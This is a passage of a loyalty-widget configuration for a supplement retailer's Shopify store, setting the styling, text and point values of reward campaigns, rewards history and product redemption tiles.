                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER $1",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-tile-description": "AutoShip Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER $1",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_05_740",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "779700",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "876491": {
                    instanceId: "876491",
                    instanceVersionId: "323667888",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 10  points.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "876490": {
                    instanceId: "876490",
                    instanceVersionId: "358892079",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.3-2335.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_50_297.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(33,71,45,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 61,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "487105": {
                    instanceId: "487105",
                    instanceVersionId: "358892330",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeRewardsPageUrl": "https://globalhealing.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "105670": {
                    instanceId: "105670",
                    instanceVersionId: "481848882",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ProductsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_26_23_15_29_487.css",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "carousel-custom-arrows-icons": false,
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 3,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart to redeem",
                      "headline": "",
                      "headline-color": "rgba(118,118,118,1)",
                      "headline-font-size": 40,
                      "image-ratio": "square",
                      "limit-one-free-product": "false",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-items-per-slide": 1,
                      "must-have-paid-product": "true",
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "rgba(84,84,84,1)",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "rgba(84,84,84,1)",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "rgba(84,84,84,1)",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "product-1055680-displayname": "Ultimate Probiotic, 60 Capsules",
                      "product-1055680-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055680-settings-background-has-shadow": "true",
                      "product-1055680-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_08_03_734",
                      "product-1055680-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055680-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055680-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055680-settings-cost": "1170",
                      "product-1055680-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055680-settings-cost-font-size": 24,
                      "product-1055680-settings-cost-text": "{{points}} POINTS",
                      "product-1055680-settings-hidden": "false",
                      "product-1055680-settings-out-of-stock": "false",
                      "product-1055680-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055680-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1055680-settings-redeem-button-type": "filled_rectangle",
                      "product-1055680-settings-restrict-specific-tier": "false",
                      "product-1055680-settings-reward": "Ultimate Probiotic",
                      "product-1055680-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055680-settings-reward-font-size": 28,
                      "product-1055680-settings-show-in-logged-out": "No",
                      "product-1055680-settings-show-vip-tier-label": "false",
                      "product-1055680-settings-variant-id": "44403776192712",
                      "product-1055680-settings-vip-tier-label": "VIP ONLY",
                      "product-1055681-displayname": "Multivitamin with Minerals, 120 Capsules",
                      "product-1055681-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055681-settings-background-has-shadow": "true",
                      "product-1055681-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_08_23_444",
                      "product-1055681-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055681-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055681-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055681-settings-cost": "1170",
                      "product-1055681-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055681-settings-cost-font-size": 24,
                      "product-1055681-settings-cost-text": "{{points}} POINTS",
                      "product-1055681-settings-hidden": "false",
                      "product-1055681-settings-out-of-stock": "false",
                      "product-1055681-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055681-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1055681-settings-redeem-button-type": "filled_rectangle",
                      "product-1055681-settings-restrict-specific-tier": "false",
                      "product-1055681-settings-reward": "Multivitamin with Minerals",
                      "product-1055681-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055681-settings-reward-font-size": 28,
                      "product-1055681-settings-show-in-logged-out": "No",
                      "product-1055681-settings-show-vip-tier-label": "false",
                      "product-1055681-settings-variant-id": "42559890751688",
                      "product-1055681-settings-vip-tier-label": "VIP ONLY",
                      "product-1055682-displayname": "Black Seed Oil, 3.4 fl oz",
                      "product-1055682-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055682-settings-background-has-shadow": "true",
                      "product-1055682-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_07_31_156",
                      "product-1055682-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055682-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055682-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055682-settings-cost": "670",
                      "product-1055682-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055682-settings-cost-font-size": 24,
                      "product-1055682-settings-cost-text": "{{points}} POINTS",
                      "product-1055682-settings-hidden": "false",
                      "product-1055682-settings-out-of-stock": "false",
                      "product-1055682-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055682-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1055682-settings-redeem-button-type": "filled_rectangle",
                      "product-1055682-settings-restrict-specific-tier": "false",
                      "product-1055682-settings-reward": "Black Seed Oil",
                      "product-1055682-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055682-settings-reward-font-size": 28,
                      "product-1055682-settings-show-in-logged-out": "No",
                      "product-1055682-settings-show-vip-tier-label": "false",
                      "product-1055682-settings-variant-id": "44698515013832",
                      "product-1055682-settings-vip-tier-label": "VIP ONLY",
                      "product-1077297-displayname": "Organic Cotton Toiletry Bag, Cream",
                      "product-1077297-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1077297-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1077297-settings-background-has-shadow": "true",
                      "product-1077297-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2026_01_06_20_46_55_827",
                      "product-1077297-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1077297-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1077297-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1077297-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1077297-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1077297-settings-cost": "480",
                      "product-1077297-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1077297-settings-cost-font-size": 24,
                      "product-1077297-settings-cost-text": "{{points}} POINTS",
                      "product-1077297-settings-hidden": "false",
                      "product-1077297-settings-out-of-stock": "false",
                      "product-1077297-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1077297-settings-redeem-button-text": "REDEEM NOW",
                      "product-1077297-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1077297-settings-redeem-button-type": "filled_rectangle",
                      "product-1077297-settings-restrict-specific-tier": "false",
                      "product-1077297-settings-reward": "Organic Toiletry Bag",
                      "product-1077297-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1077297-settings-reward-font-size": 28,
                      "product-1077297-settings-show-in-logged-out": "No",
                      "product-1077297-settings-show-vip-tier-label": "false",
                      "product-1077297-settings-variant-id": "44866553315528",
                      "product-1077297-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-432534-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-432534-settings-background-has-shadow": "true",
                      "product-432534-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_03_06_16_33_40_175",
                      "product-432534-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-432534-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-432534-settings-confirm-button-text-color": "#FFFFFF",
                      "product-432534-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432534-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432534-settings-cost": "325",
                      "product-432534-settings-cost-color": "rgba(84,84,84,1)",
                      "product-432534-settings-cost-font-size": 24,
                      "product-432534-settings-cost-text": "{{points}} POINTS",
